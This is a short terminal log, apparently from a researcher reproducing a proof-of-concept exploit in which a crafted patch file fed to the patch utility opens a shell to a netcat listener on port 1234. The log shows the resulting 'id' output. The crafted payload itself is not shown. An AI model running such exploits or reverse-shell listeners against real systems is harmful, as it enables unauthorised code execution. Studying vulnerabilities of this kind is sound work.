 ./patch < ./poc.patch
➜ patch-poc ./patch < ./poc.patch
can't find file to patch at input line 3
The text leading up to this was:
--------------------------
|--- a 2018-13-37 13:37:37.000000000 +0100
|+++ b 2018-13-37 13:38:38.000000000 +0100
--------------------------
File to patch: test
?
?
de4dcr0w@ubuntu: ~/study/patch-poc
➜ ~ nc -lvv -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 37166)
bash: $'\001': command not found
de4dcr0w:patch-poc$ id
id
uid=1000(de4dcr0w) gid=1000(de4dcr0w) groups=1000(de4dcr0w),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
de4dcr0w:patch-poc$